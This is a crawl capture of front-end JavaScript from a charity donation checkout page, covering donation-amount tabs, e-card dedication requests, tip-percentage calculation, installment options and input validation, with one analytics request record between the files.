    /*----------------Send Email Card------------ */
    $('#active-btn .type').click(function () {
        $('.type').removeClass("active");
        $(this).addClass("active");
    });
    /*---------------Price Donate tabs--------------- */
    $(".price-donate").click(function () {
        $('.other-btn').show();
        $('.otherBtn-text').css("display", "none");
    });

    $(".monthly-price-donate").click(function () {
        $('#monthlyOtherBtn').show();
        $('#monthlyOtherBtnText').css("display", "none");
    });

    /*--------------- Show the next step of credit card on button click if there are no validation messages -------*/


    /*--------Tabs Show/hide-------*/
    $("#donate-btn").on('click', function () {
        $("#pills-card").show();
        $("#pills-home").hide();
        if ($("#pills-home-tab").hasClass("active")) {
            $('#once-op').show();
            $('#monthly-op').hide();
            $('#monthly-amount').hide();
            $('#yearly-amount').hide();
            $('#amount-once').show();
            if (priceStr == 'Other Amount') {
                priceStr = '$' + $("#txtinptOthrAmt").val();
            }
            $('.selAmt').text(priceStr);
        }
        if ($("#pills-home-tab1").hasClass("active")) {
            $('#once-op').hide();
            $('#monthly-op').show();
            $('#amount-once').hide();
            $('#monthly-amount').show();
            $('#yearly-amount').hide();
            if (priceStr == 'Other Amount') {
                monthlyPriceStr = '$' + $("#txtinptOthrAmt").val() + "/mo";
            }
            $('.selMonthlyAmt').text(monthlyPriceStr);
        }
    });

    $('.home').click(function () {
        $("#txtinptOthrAmt").val('');
        $('#amount-once').show();
        $('#monthly-amount').hide();
        $('#yearly-amount').hide();
        // $('#btn-selected').show();
        $('.spnPerMonth').hide();
        //$('#monthly-btn-selected').hide();
    });
    $('.monthly').click(function () {
        $("#txtinptOthrAmt").val('');
        $('#amount-once').hide();
        $('#monthly-amount').show();
        $('#yearly-amount').hide();
        //$('#btn-selected').hide();
        $('.spnPerMonth').show();
        //$('#monthly-btn-selected').show();
    });
    $("#pills-home-tab").on('click', function () {
        $('#btn-selected').show();
        $('#btn-Monthlyselected').hide();
        $("#pills-monthly").hide();
        $("#pills-profile").hide();
        $("#pills-card").hide();

        $("#pills-home").show();

    });
    $("#pills-home-tab1").on('click', function () {
        $('#btn-selected').hide();
        $('#btn-Monthlyselected').show();
        ActiveMonthly();
    });

    $("#edit-pills-home-tab1").on('click', function () {
        ActiveMonthly();
    });

    $("#edit-pills-home-tab2").on('click', function () {
        ActiveMonthly();
    });

    function ActiveMonthly() {
        $("#pills-monthly").hide();
        $("#pills-profile").hide();
        $("#pills-card").hide();
        $("#pills-home").show();

    }

    /*-------popover i------------*/
    $(function () {
        $('[data-toggle="popover"]').popover({
            trigger: 'focus'
        });
    });

    $('#ddDedication').change(function () {
        if ($(this).val() == '2') {
            $('#rbDWhoSomeone').click();
            $('#modal-radio').addClass('disable');
        }
        else {
            $('#modal-radio').removeClass('disable');
        }
    });
});
/*---------Other Amount btn-----*/
function otherAmountFun(ele) {
    var eid = '#' + ele.id;
    var etxt = '#' + ele.id + 'Text';

    $(eid).hide();
    $(etxt).css("display", "block");
    $(etxt + " div input").focus();
}

/*------------Credit Card-------*/
//var stripe = Stripe('pk_test_6pRNASCoBOKtIshFeQd4XMUh');
//var elements = stripe.elements();
//var style = {
//    base: {
//        padding: '10px 12px',
//        color: '#757575',
//        fontFamily: '-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif',
//        fontSmoothing: 'antialiased',
//        fontSize: '1rem',
//        fontWeight: '300',
//        '::placeholder': {
//            color: '#757575',
//            fontWeight: '300'
//        },
//    },
//    invalid: {
//        color: '#fa755a',
//    }
//};
//var card = elements.create('card', {
//    style: style
//});
//card.mount('#card-element');
//card.addEventListener('change', function(event) {
//    var displayError = document.getElementById('card-errors');
//    if (event.error) {
//        displayError.textContent = event.error.message;
//    } else {
//        displayError.textContent = '';
//    }
//});
//var form = document.getElementById('payment-form');
//form.addEventListener('submit', function(event) {
//    event.preventDefault();

//    stripe.createToken(card).then(function(result) {
//        if (result.error) {
//            var errorElement = document.getElementById('card-errors');
//            errorElement.textContent = result.error.message;
//        } else {
//            stripeTokenHandler(result.token);
//        }
//    });
//});

//function stripeTokenHandler(token) {
//    var form = document.getElementById('payment-form');
//    var hiddenInput = document.createElement('input');
//    hiddenInput.setAttribute('type', 'hidden');
//    hiddenInput.setAttribute('name', 'stripeToken');
//    hiddenInput.setAttribute('value', token.id);
//    form.appendChild(hiddenInput);
//    form.submit();
//}

/*-----Language----*/
var style_cookie_name = "style";
var style_cookie_duration = 30;
var style_domain = "israelgives.com";

function switch_style(css_title) {
    var i, link_tag;
    for (i = 0, link_tag = document.getElementsByTagName("link"); i < link_tag.length; i++) {
        if ((link_tag[i].rel.indexOf("stylesheet") != -1) &&
            link_tag[i].title) {
            link_tag[i].disabled = true;
            if (link_tag[i].title == css_title) {
                link_tag[i].disabled = false;
            }
        }
        set_cookie(style_cookie_name, css_title,
            style_cookie_duration, style_domain);
    }
}

function set_style_from_cookie() {
    var css_title = get_cookie(style_cookie_name);
    if (css_title.length) {
        switch_style(css_title);
    }
}

function set_cookie(cookie_name, cookie_value,
    lifespan_in_days, valid_domain) {
    var domain_string = valid_domain ?
        ("; domain=" + valid_domain) : '';
    document.cookie = cookie_name +
        "=" + encodeURIComponent(cookie_value) +
        "; max-age=" + 60 * 60 *
        24 * lifespan_in_days +
        "; path=/" + domain_string;
}

function get_cookie(cookie_name) {
    var cookie_string = document.cookie;
    if (cookie_string.length != 0) {
        var cookie_array = cookie_string.split('; ');
        for (i = 0; i < cookie_array.length; i++) {
            cookie_value = cookie_array[i].match(cookie_name + '=(.*)');
            if (cookie_value != null) {
                return decodeURIComponent(cookie_value[1]);
            }
        }
    }
    return '';
}


//function to restrict text box for alphabets only
function onlyAlphabets(textforValidation) {

    var HeAlphabetsArray = [1489, 64305, 1488, 1463, 1464, 1492, 1491, 1490, 1461, 1462, 1495, 1494, 1493, 64331, 1465, 64315,
        1497, 1496, 64309, 1467, 1500, 1498, 1499, 1460, 1497, 1504, 1501, 1502, 1456, 1506, 1505, 1503, 1468, 1507, 1508, 64324,
        1511, 1509, 1510, 64299, 64298, 1512, 1514, 64330, 1513];

    if ((textforValidation.which > 96 && textforValidation.which < 123) ||
        (textforValidation.which > 64 && textforValidation.which < 90) || textforValidation.which == 32 ||
        (textforValidation.which > 128 && textforValidation.which < 255) || jQuery.inArray(textforValidation.which, HeAlphabetsArray) != -1) {
        return true;
    } else {
        return false;
    }
}

function NumbersOnly(e) {
    if (e.which != 8 && e.which != 0 && (e.which < 48 || e.which > 57)) {
        return false;
    }
}

function OnlyAphanumeric(e) {
    if ((e.which > 96 && e.which < 123) || (e.which > 64 && e.which < 90) || e.which == 32 ||
        e.which == 8 || e.which == 0 || (e.which > 47 && e.which <= 57)) {
        return true;
    } else {
        return false;
    }
}

function checkTextAreaMaxLength(textBox, e, length) {

    var mLen = textBox["MaxLength"];
    if (null == mLen)
        mLen = length;

    var maxLength = parseInt(mLen);
    if (!checkSpecialKeys(e)) {
        if (textBox.value.length > maxLength - 1) {
            if (window.event)//IE
                e.returnValue = false;
            else//Firefox
                e.preventDefault();
        }
    }
}
function checkSpecialKeys(e) {
    if (e.keyCode != 8 && e.keyCode != 46 && e.keyCode != 37 && e.keyCode != 38 && e.keyCode != 39 && e.keyCode != 40)
        return false;
    else
        return true;
}


function SaveECardDedication() {
    //$('#hypSubmitECard').bind('click', function () { --validateECardForm() --selectdTribute != -1 && $('#ddlAkno').val()
    if (true) {
        $('#dvloadsendecard').show();
        $(this).hide();
        $('#hypPreviewECard').hide();
        $('#hypEditECard').hide();
        //send ajax req
        var urltoCall = '/custom/Handlers/SendECard.ashx';

        var dedication = '0';
        if ($('#rbDWhoSomeone').is(':checked')) {
            dedication = '1';
        }
        dedication = $('#ddDedication option:selected').val();
        var firstName = $('#tbFirstName').val();
        if ($('#rbDWhoPerson').is(':checked')) {
            firstName = $('#tbDWhoSomeone').val();
        }



        $.ajax({
            url: urltoCall,
            global: false,
            type: "POST",
            dataType: "json",
            data: {
                title: $('.ddlTitle .jquery-selectbox-currentItem').html(),
                fname: firstName,
                lname: '',
                dedication: dedication,
                issomeone: $('#rbDWhoSomeone').is(':checked'),
                someonename: $('#tbDWhoSomeone').val(),
                personalmsg: $('#tbPersonalMsg').val(),
                isanonymous: $('#rbDonationFromAnonymous').is(':checked'),
                donationfrom: $('#tbDonationFrom').val(),
                ispostalmail: $('#rbSendCardPost').is(':checked'),
                sendtoemail: $('#tbSendCardEmail').val(),
                address: $('#tbAddress').val(),
                city: $('#tbCity').val(),
                cid: $("#ddlCountry option:selected").val(),
                sid: $("#ddlState option:selected").val(),
                zipcode: $('#tbZip').val(),
                lang: ecardLanguage,
                tribute: selectdTribute,
                generateTemplate: '0',
                route: routingName,
                amuta: _govId,
                donid: -1
            },
            async: true,
            success: function (res) {
                if (res.status != 'error') {
                    $('#hdnIGUserParam').val(res.IGUserParam);
                    //parent.ClosePopup();
                    //alert('succes');
                    $('.modal-close').click();
                    $('.linkGivehonorSomeone').html(SuccessTextForDidecation);
                }
                else {
                    alert(res.msg);
                    $('#dvloadsendecard').hide();
                    $('#hypSubmitECard').show();
                    $('#hypPreviewECard').show();
                }
            },
            error: function (err) {
                alert(err);
                $('#hypPreviewECard').show();
                $('#dvloadsendecard').hide();
            }
        });
    }
    //});
}

function ShoweCardCreationLink(todisplay) {
    if (todisplay) {
        $('.aftercreated').hide();
        $('.beforecreated').show();
    }
    else {
        $('.aftercreated').show();
        $('.beforecreated').hide();
    }
}

function preViewEcard() {
    $('#ecardpreview').html(msgLoadingPreview);
    var urltoCall = '/custom/Handlers/sendecard.ashx';
    var dedication = '0';
    if ($('#rbDWhoSomeone').is(':checked')) {
        dedication = '1';
    }
    dedication = $('#ddDedication option:selected').val();
    var firstName = $('#tbFirstName').val();
    if ($('#rbDWhoPerson').is(':checked')) {
        firstName = $('#tbDWhoSomeone').val();
    }
    $.ajax({
        url: urltoCall,
        global: false,
        type: "POST",
        dataType: "json",
        data: {
            title: "",
            fname: firstName,
            lname: '',
            dedication: dedication,
            issomeone: $('#rbDWhoSomeone').is(':checked'),
            someonename: $('#tbDWhoSomeone').val(),
            personalmsg: $('#tbPersonalMsg').val(),
            isanonymous: $('#rbDonationFromAnonymous').is(':checked'),
            donationfrom: $('#tbDonationFrom').val(),
            ispostalmail: $('#rbSendCardPost').is(':checked'),
            sendtoemail: $('#tbSendCardEmail').val(),
            address: $('#tbAddress').val(),
            city: $('#tbCity').val(),
            cid: $("#ddlCountry option:selected").val(),
            sid: $('#hdnstate').val(),
            zipcode: $('#tbZip').val(),
            lang: ecardLanguage,
            tribute: selectdTribute,
            generateTemplate: '1',
            route: routingName,
            amuta: _govId,
            donid: -1
        },
        async: true,
        success: function (res) {
            if (res.status != 'error') {
                $('#hdnIGUserParam').val(res.IGUserParam);
                $(this).hide();
                $('#hypEditECard').show();
                $('#ecardpreview').html(res.msg);//.show();
                $('#contentform').hide();
                $('#hypPreviewECard').hide();
            }
            else {
                alert(res.msg);
            }
        },
        error: function (err) {
            $('#hypPreviewECard').show();
            $('#dvloadsendecard').hide();
        }
    });
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=133109614&t=pageview&_s=1&dl=https%3A%2F%2Fsecured.israelgives.org%2F%2Fpay%2Fmakedonation%3FMakeDonation%3D1%26AmutaGovId%3D580683316%26tip%3D1&ul=en-us%40posix&dt=Secured%20Online%20Donating&sr=1280x720&vp=1280x720&_u=YGBAiEABBAAAACAAI~&jid=621747368&gjid=396158404&cid=1594047874.1766737618&tid=UA-109309736-2&_gid=1846568556.1766737618&_slc=1&gtm=45He5cb0h2n91TVKCRH2Wv9207026767za200zd9207026767&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115583767~115616986~115938466~115938469~116184927~116184929~116251938~116251940&z=1636353311
body_size: -453
content:
2,cG-TR6B0VNXEY

--- FILE ---
content_type: application/javascript
request_url: https://secured.israelgives.org/Content/NewCheckOut/js/donationTip.js?ver=1.18
body_size: 233
content:
$(document).ready(function () {

    $("#ddlDonationCurrency, #ddlReplaceSum").on('change', function () {
        console.log('#### ddlDonationCurrency 8');
        $("#hdnDonationAmount").val($("#hiddenOriginalDonationAmount").val());
        var donationAmount = parseInt($("#hdnDonationAmount").val());
        var donationTipAmount = 0;
        if (parseInt($("#ddlDonationTip").val()) <= 0) {
            donationTipAmount = Number($("#tb_tip_amount").val());
        }
        else {
            donationTipAmount = donationAmount * (parseInt($("#ddlDonationTip").val()) / 100);
        }

        donationTipAmount = Math.round(donationTipAmount * 100) / 100;

        var originalAmount = parseInt($("#hiddenOriginalDonationAmount").val());
        $("#hdnDonationAmount").val(originalAmount + donationTipAmount);
        $("#hdnDonationTipAmount").val(donationTipAmount);
        //var symbol = '';
        //var val = $('#ddlDonationCurrency :selected').val();
        //if (val) {
        //    symbol = currencySymbols[val];
        //}

        $.each($("#ddlDonationTip option"), function (i, v) {
            if (v.value == $("#ddlDonationTip").val()) {
                if (parseInt(v.value) > 0) {
                    //var ddlText = symbol + donationTipAmount.toFixed(2);
                    v.text = v.value + '%';// + " (" + ddlText.replace('.00', '') + ") ";
                }
            }
        });
        var tipPercentage = parseInt($("#ddlDonationTip").val());
        if (tipPercentage == 0) {

            var tipAmount = parseInt($("#tb_tip_amount").val());
            var donationAmount = parseInt($("#hiddenOriginalDonationAmount").val());
            $("#totalAmountWithTip").html(donationAmount + tipAmount);
            $("#totalAmountWithTip").html($("#totalAmountWithTip").html().replace('.00', ''));
            $("#hdnDonationTipAmount").val(tipAmount);

            var tipPercentage = ((100 * donationTipAmount) / originalAmount).toFixed(2);
            $("#hdnDonationTipPercentage").val(tipPercentage);
        }
        else {
            SetTheDefualtValue(tipPercentage);
        }
    });


    $("#ddlDonationTip").on('change', function () {
        $("#hdnTipValueSelectedByUser").val($(this).val()); // store the value selected by user 
        $("#hdnDonationAmount").val($("#hiddenOriginalDonationAmount").val());
        var tipPercentage = parseInt($(this).val());
        $(".donateTipOtherAmount").hide();
        $("#totalAmountWithTip").html('');
        $("#tb_tip_amount").val('');
        if (tipPercentage == -1) {
            $("#hdnDonationTipAmount").val(0);
            $("#hdnDonationAmount").val($("#hiddenOriginalDonationAmount").val());
            var donationAmount = parseInt($("#hdnDonationAmount").val());
            $("#totalAmountWithTip").html(donationAmount);
            $("#totalAmountWithTip").html($("#totalAmountWithTip").html().replace('.00', ''));
            ResetTipDonationDropDown();
            return false;
        }
        else if (tipPercentage == 0) {
            $(".donateTipOtherAmount").show();
            $("#totalAmountWithTip").html('');
            $("#hdnDonationAmount")
            $.each($("#ddlDonationTip option"), function (i, v) {

                if (v.value == $("#ddlDonationTip").val()) {
                    return false;

                }
                else {
                    if (v.value > 0) {
                        v.text = v.value + "%";
                    }
                }
            });

            var tipAmount = Number($("#tb_tip_amount").val());
            var donationAmount = parseInt($("#hdnDonationAmount").val());
            $("#totalAmountWithTip").html(donationAmount + tipAmount);
            $("#totalAmountWithTip").html($("#totalAmountWithTip").html().replace('.00', ''));
            $("#hdnDonationTipAmount").val(tipAmount);
        }
        else {
            $(".donateTipOtherAmount").hide();
            $('.donateTipOtherAmount').val('');
            SetTheDefualtValue(tipPercentage);
        }
		if (typeof sendPostMessage != 'undefined' && $.isFunction(sendPostMessage)) {
			sendPostMessage();
		}
    });


    $('.radio_sum:not(".ctrl")').click(function (e) {
        $("#hdnDonationAmount").val($("#hiddenOriginalDonationAmount").val());
        var perCentage = $("#ddlDonationTip").val();

        if (perCentage <= 0) {
            $("#hdnDonationTipAmount").val(0);
            $("#hdnDonationAmount").val($("#hiddenOriginalDonationAmount").val());
            var donationAmount = parseInt($("#hdnDonationAmount").val());
            $("#totalAmountWithTip").html(donationAmount);
            $("#totalAmountWithTip").html($("#totalAmountWithTip").html().replace('.00', ''));
            return false;
        }

        if (perCentage > 0) {
            SetTheDefualtValue(perCentage);
        }
        else {
            var tipAmount = parseInt($("#tb_tip_amount").val());
            var donationAmount = parseInt($("#hdnDonationAmount").val());
            $("#totalAmountWithTip").html(donationAmount + tipAmount);
            $("#totalAmountWithTip").html($("#totalAmountWithTip").html().replace('.00', ''));
        }

    });


    $('#other_amt_field').on('keyup focus', function () {
        var perCentage = $("#ddlDonationTip").val();
        $("#hdnDonationAmount").val($("#hiddenOriginalDonationAmount").val());


        if (perCentage > 0) {
            SetTheDefualtValue(perCentage);
        }
        else if (perCentage == 0) {
            var tipAmount = parseInt($("#tb_tip_amount").val());
            var donationAmount = parseInt($("#hdnDonationAmount").val());
            $("#totalAmountWithTip").html(donationAmount + tipAmount);
            $("#totalAmountWithTip").html($("#totalAmountWithTip").html().replace('.00', ''));
            $("#hdnDonationTipAmount").val(tipAmount);
            $("#hdnDonationAmount").val(donationAmount + tipAmount);
        }
        else if (perCentage == -1) {

            $("#hdnDonationTipAmount").val(0);
            $("#hdnDonationAmount").val($("#hiddenOriginalDonationAmount").val());
            var donationAmount = parseInt($("#hdnDonationAmount").val());
            $("#totalAmountWithTip").html(donationAmount);
            $("#totalAmountWithTip").html($("#totalAmountWithTip").html().replace('.00', ''));
            return false;

        }
    });

    $("#tb_tip_amount").on('input', function () {
        //console.log('input');
        $("#hdnDonationAmount").val($("#hiddenOriginalDonationAmount").val());
        var otherAmount = Number($(this).val());
        var donationAmount = parseInt($("#hdnDonationAmount").val());
        $("#totalAmountWithTip").html(donationAmount + otherAmount);
        $("#totalAmountWithTip").html($("#totalAmountWithTip").html().replace('.00', ''));
        //set the value to the hidden field
        $("#hdnDonationTipAmount").val(otherAmount);
        $("#hdnDonationAmount").val(donationAmount + otherAmount);

        //calcualte the tip amount percentage
        var tipPercentage = ((100 * otherAmount) / donationAmount).toFixed(2);
        $("#hdnDonationTipPercentage").val(tipPercentage);
    });



    $('#tb_tip_amount').keypress(function (e) {
        //if the letter is not digit then display error and don't type anything
        return NumbersOnly(e)
    })

    function ResetTipDonationDropDown() {
        $.each($("#ddlDonationTip option"), function (i, v) {
            if (v.value > 0) {
                v.text = v.value + "%";
            }

        });
    }

    $("#hdnDonationTipAmount").val(0);
    SetTheDefualtValue(10);

    $('#ddlDonationCurrency').trigger("change");

    //hide the other amount by default
    $(".donateTipOtherAmount").hide();

});

function SetTheDefualtValue(perCentage) {
    $("#hdnDonationAmount").val($("#hiddenOriginalDonationAmount").val());
    var donationAmount = parseInt($("#hdnDonationAmount").val());
    $("#ddlDonationTip").val(perCentage);

    var donationTipAmount = donationAmount * (parseInt($("#ddlDonationTip").val()) / 100);
    if (perCentage == -1) {
        donationTipAmount = 0;
    }
    donationTipAmount = Math.round(donationTipAmount * 100) / 100;
    //set the value to the hidden field
    $("#hdnDonationTipAmount").val(donationTipAmount);
    //var symbol = '';
    //var val = $('#ddlDonationCurrency :selected').val();
    //if (val) {
    //    symbol = currencySymbols[val];
    //}


    $.each($("#ddlDonationTip option"), function (i, v) {
        if (v.value == 0 || v.value == -1) {
            return false;
        }
        if (v.value == $("#ddlDonationTip").val()) {
            //var ddlText = symbol + donationTipAmount.toFixed(2);
            v.text = v.value + '%';// + " (" + ddlText.replace('.00', '') + ") ";


        }
        else {
            if (v.value > 0) {
                v.text = v.value + "%";
            }
        }
    });
    var totalDonationAmount = donationAmount + donationTipAmount;
    //Added tofixed as per IS-1593
    $("#totalAmountWithTip").html(totalDonationAmount.toFixed(2));
    $("#totalAmountWithTip").html($("#totalAmountWithTip").html().replace('.00', ''));
    $("#hdnDonationAmount").val(totalDonationAmount);
    $("#hdnDonationTipPercentage").val(perCentage);
}

--- FILE ---
content_type: application/javascript
request_url: https://secured.israelgives.org/Content/NewCheckOut/js/installments.js?ver=2
body_size: -684
content:

var instCurrencyId = -1;
var instFrequencyId = -1;

$(document).ready(function () {

    $('#hdnRealTash').val('1');
    if (_maxInstallments != -1) {
        $('#ddlInstallments').html('');
        $('<option>').val(-1).text(selectInstallmentsText).appendTo($('#ddlInstallments'));
        $('#ddlInstallments').change();
        for (var i = 1; i <= _maxInstallments; i++) {
            $('<option>').val(i).text(i).appendTo($('#ddlInstallments'));
        }
    }
    var temp = $('#ddlDonationFrequency option:selected').val();
    if (temp && temp != -1) {
        _selectedFrequency = temp;
    }
    if (_selectedFrequency != -1) {
        instFrequencyId = _selectedFrequency;
    }

    var tempCurrency = $('#ddlDonationCurrency option:selected').val();
    if (tempCurrency > 0) {
        instCurrencyId = tempCurrency;
    }
    if (instFrequencyId == 1 && instCurrencyId == 1) {
        $('#divInstallments').show();
    }
    //$('#divInstallments').show();
    $('#ddlDonationFrequency').change(function () {
        instFrequencyId = $(this).val();
        if (instFrequencyId == 1 && instCurrencyId == 1) {
            $('#divInstallments').show();
        }
        else {
            $('#divInstallments').hide();
            $('#hdnTashlumim').val('');
            $('#pp_submit').show();
        }
    });

    $('#ddlDonationCurrency').change(function () {
        instCurrencyId = $(this).val();
        if (instFrequencyId == 1) {
            if (instCurrencyId == 1) {
                $('#divInstallments').show();
            }
            else {
                $('#divInstallments').hide();
            }
        }
    });

    $('#ddlInstallments').change(function () {

        if ($('#ddlInstallments').val() == "1" || $('#ddlInstallments').val() == "") {
            $('#hdnTashlumim').val('');
            //$('#hdnDonationAmount').val('-1')
            $('#pp_submit').show();

        }
        else {
            $('#hdnTashlumim').val($('#ddlInstallments').val());
            if (instFrequencyId == 1) {
                $('#pp_submit').hide();
            }
        }

    });




});

function postLoadForInstallments() {
    realTash = true;
}